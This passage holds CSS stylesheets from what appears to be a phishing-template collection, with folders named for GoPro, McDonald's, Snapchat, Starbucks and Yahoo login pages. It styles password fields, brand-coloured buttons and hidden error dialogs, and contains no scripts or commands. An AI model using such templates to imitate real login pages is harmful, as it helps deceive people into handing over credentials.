    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

.btn-primary {
    background: #4B8EFA;
    color: #ffffff;
}

.container {
    margin: 0 auto;
    width: 400px;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #4888ef;
    *background-color: #4888ef;
    background-image: -moz-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4C8EFB), to(#4888ef));
    background-image: -webkit-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -o-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: linear-gradient(to bottom, #4C8EFB, #4888ef);
    background-repeat: repeat-x;
    border-color: #4888ef;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4C8EFB', endColorstr='#4888ef', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-sample:hover,
.btn-sample:focus,
.btn-sample:active,
.btn-sample.active,
.btn-sample.disabled,
.btn-sample[disabled] {
    color: #FFFFFF;
    background-color: #4888ef;
    *background-color: #003bb3;
}

.btn-sharp {
    border-radius: 3px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;

}
</file>
<file: gopro-phish/html/static/style.css>
/*GENERAL*/
html {
  font-size: 62.5%; }
body {
  font-size: 1.5em;
  line-height: 1.6;
  font-weight: 400;
  color: #222; }
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 2rem;
  font-weight: 300; }
h1 { font-size: 4.0rem; line-height: 1.2;  letter-spacing: -.1rem;}
h2 { font-size: 3.6rem; line-height: 1.25; letter-spacing: -.1rem; }
h3 { font-size: 3.0rem; line-height: 1.3;  letter-spacing: -.1rem; }
h4 { font-size: 2.4rem; line-height: 1.35; letter-spacing: -.08rem; }
h5 { font-size: 1.8rem; line-height: 1.5;  letter-spacing: -.05rem; }
h6 { font-size: 1.5rem; line-height: 1.6;  letter-spacing: 0; }
@media (min-width: 550px) {
  h1 { font-size: 5.0rem; }
  h2 { font-size: 4.2rem; }
  h3 { font-size: 3.6rem; }
  h4 { font-size: 3.0rem; }
  h5 { font-size: 2.4rem; }
  h6 { font-size: 1.5rem; }
}
a {
  color: #1EAEDB; }

a:hover {
  color: #0FA0CE; }

.button,
button,
input[type="button"] {
  display: inline-block;
  height: 38px;
  padding: 0 30px;
  color: #bbb;
  text-align: center;
  font-size: 11px;
  font-weight: 600;
  line-height: 38px;
  letter-spacing: .1rem;
  text-transform: uppercase;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border-radius: 4px;
  border: 1px solid #bbb;
  cursor: pointer;
  box-sizing: border-box; }

input[type="password"]{
  height: 38px;
  padding: 6px 10px;
  background-color: #fff;
  border: 1px solid #D1D1D1;
  border-radius: 4px;
  box-shadow: none;
  box-sizing: border-box;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

input[type="password"]:focus{
  border: 1px solid #33C3F0;
  outline: 0; }

label{
  display: block;
  margin-bottom: .5rem;
  font-weight: 600; }

label > .label-body {
  display: inline-block;
  margin-left: .5rem;
  font-weight: normal; }

button,
.button {
  margin-bottom: 1rem; }
input{
  margin-bottom: 1.5rem; }

form {
  margin-bottom: 2.5rem; }

@media (min-width: 400px) {}
@media (min-width: 550px) {}
@media (min-width: 750px) {}
@media (min-width: 1000px) {}
@media (min-width: 1200px) {}


/* FONTS */
@font-face {
    font-family: light;
    src: url("goproInc-light.woff");}

@font-face {
    font-family: medium;
    src: url("goproInc-medium.woff");}

body{
  background-color: black;}

/* INDEX */

.needs{
  color: white;
  font-family: medium;
  font-size: 5em;
  padding-left: 2%;
  padding-right: 2%;}

.password-label{
  color: white;
  font-family: light;}

.text-muted{
  font-family: light;}

#dialog{
  display: none;}

#dialog > h2{
  color: #d80027;
  font-family: light;
  font-size: 1.3em;}

@media only screen and (max-width: 800px){
  .needs{
    font-size: 200%;
    padding-left: 0;
    padding-right: 0;}

  .logo{
    width: 60%;
    height: auto;}

  #dialog > img{
    width: 10%;
    height: auto;}}


/* LOADING */

.progress{
  width: 50%;}

.patient{
  color: white;
  font-family: light;
  font-size: 2em;
  padding-left: 5%;
  padding-right: 5%;
}


/* DONE */

#timer{
  color: white;
  font-family: light;
  padding-bottom: 2%;
  padding-top: 5%;
  font-size: 2em;
}
</file>
<file: mcdonalds-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    color: #c20d00;
    font-size: 55px;
    font-weight: 400;
    display: block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;    
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}

.btn-primary:active {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text2 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text3 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.url-color {
    color: #6fb62f;
    font-size: 15px;
}

.url-color:link {
    color: #c20d00;
    text-decoration: none;
}

.url-color:visited {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:hover {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:active {
    color: #6fb62f;
    text-decoration: none;
}

.url-color1 {
    color: #007140;
}

.url-color1:link {
    color: #007140;
    text-decoration: none;
}

.url-color1:visited {
    color: #007140;
    text-decoration: none;
}

.url-color1:hover {
    color: #007140;
    text-decoration: none;
}

.url-color1:active {
    color: #007140;
    text-decoration: none;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #c20d00;
    *background-color: #c20d00;
    background-image: -moz-linear-gradient(top, #65AB28, #318a00);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#65AB28), to(#318a00));
    background-image: -webkit-linear-gradient(top, #65AB28, #318a00);
    background-image: -o-linear-gradient(top, #65AB28, #318a00);
    background-image: linear-gradient(to bottom, #65AB28, #318a00);
    background-repeat: repeat-x;
    border: none;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#65AB28', endColorstr='#318a00', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, 
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
    color: #FFFFFF;
    background-color: #c20d00;
    *background-color: #c20d00;
}

.btn-xlarge {
    padding: 18px 28px;
    font-size: 22px; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 8px;
       -moz-border-radius: 8px;
            border-radius: 8px;
}

.btn-sharp {
    border-radius: 5px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 15px;

}
</file>
<file: snapchat-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    color: #ffff19;
    font-size: 55px;
    font-weight: 400;
    display: block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;    
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}

.btn-primary:active {
    background: #c20d00;
    border-color: #c20d00;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text2 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text3 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.url-color {
    color: #ffff19;
    font-size: 15px;
}

.url-color:link {
    color: #BA3232;
    text-decoration: none;
}

.url-color:visited {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:hover {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:active {
    color: #6fb62f;
    text-decoration: none;
}

.url-color1 {
    color: #ffff19;
}

.url-color1:link {
    color: #ffff19;
    text-decoration: none;
}

.url-color1:visited {
    color: #007140;
    text-decoration: none;
}

.url-color1:hover {
    color: #007140;
    text-decoration: none;
}

.url-color1:active {
    color: #007140;
    text-decoration: none;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #ffff19;
    *background-color: #ffff19;
    background-image: -moz-linear-gradient(top, #65AB28, #318a00);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#65AB28), to(#318a00));
    background-image: -webkit-linear-gradient(top, #65AB28, #318a00);
    background-image: -o-linear-gradient(top, #65AB28, #318a00);
    background-image: linear-gradient(to bottom, #65AB28, #318a00);
    background-repeat: repeat-x;
    border: none;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#65AB28', endColorstr='#318a00', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, 
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
    color: #FFFFFF;
    background-color: #ffff19;
    *background-color: #ffff19;
}

.btn-xlarge {
    padding: 18px 28px;
    font-size: 22px; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 8px;
       -moz-border-radius: 8px;
            border-radius: 8px;
}

.btn-sharp {
    border-radius: 5px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 15px;

}
</file>
<file: starbucks-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    color: #007140;
    font-size: 55px;
    font-weight: 400;
    display: block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;    
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:active {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text2 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text3 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.url-color {
    color: #6fb62f;
    font-size: 15px;
}

.url-color:link {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:visited {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:hover {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:active {
    color: #6fb62f;
    text-decoration: none;
}

.url-color1 {
    color: #007140;
}

.url-color1:link {
    color: #007140;
    text-decoration: none;
}

.url-color1:visited {
    color: #007140;
    text-decoration: none;
}

.url-color1:hover {
    color: #007140;
    text-decoration: none;
}

.url-color1:active {
    color: #007140;
    text-decoration: none;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #318a00;
    *background-color: #318a00;
    background-image: -moz-linear-gradient(top, #65AB28, #318a00);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#65AB28), to(#318a00));
    background-image: -webkit-linear-gradient(top, #65AB28, #318a00);
    background-image: -o-linear-gradient(top, #65AB28, #318a00);
    background-image: linear-gradient(to bottom, #65AB28, #318a00);
    background-repeat: repeat-x;
    border: none;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#65AB28', endColorstr='#318a00', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, 
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
    color: #FFFFFF;
    background-color: #318a00;
    *background-color: #318a00;
}

.btn-xlarge {
    padding: 18px 28px;
    font-size: 22px; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 8px;
       -moz-border-radius: 8px;
            border-radius: 8px;
}

.btn-sharp {
    border-radius: 5px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 15px;

}
</file>
<file: yahoo-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{

}
.form-email
{
    display: block;
    outline: 0;
    border-width: 0 0 1px 0;
    border-color: #cfd2d5;
    width: 100%;
    height: 44px;
}
.form-password
{
    outline: 0;
    border-width: 0 0 1px 0;
    border-color: #cfd2d5;
    width: 100%;
    height: 44px;
}
.form-email:focus
{
    outline: 0;
    border-width: 0 0 2px 0;
    border-color: #188fff;
}
.form-password:focus
{
    outline: 0;
    border-width: 0 0 2px 0;
    border-color: #188fff;
}
.form-signin input[type="text"]
{

}
.form-signin input[type="password"]
{
    margin-bottom: 5px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    margin: 0 auto;
    max-width: 320px;
    padding: 0 15px 22px;
    overflow: hidden;
    color: #000000;
    font-size: 1.125em;
    font-weight: 500;
    display: block;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:active {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #000;
    font-size: 16px;
    display: block;
    padding-top: 35px;
    text-align: center;
    text-decoration: none;
}

.terms-text2 {
    color: #000;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
}

.terms-text3 {
    color: #000;
    font-size: 16px;
    display: block;
    padding-top: 20px;
    text-align: center;
}

.url-color {
    color: #198fff;
    font-size: 15px;
    font-weight: 400;
    text-decoration: none;
}
a:hover, a:visited, a:link, a:active
{
    text-decoration: none;
}
.btn-primary {
  display: block;
  width: 100%;
  height: 44px;
  box-sizing: border-box;
  margin-top: 22px!important;
  color: #FFFFFF;
  background-color: #188fff;
  border-color: #188fff;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #FFFFFF;
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

.btn-primary .badge {
  color: #4ca9ff;
  background-color: #FFFFFF;
}

.btn-primary:active:focus {
  color: #ffffff;
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

.btn-xlarge {
    padding: 5px 5px;
    font-size: 1.0em; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}

.btn-sharp {
    border-radius: 2px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 20px;
  margin-bottom: 10px;

}
</file>
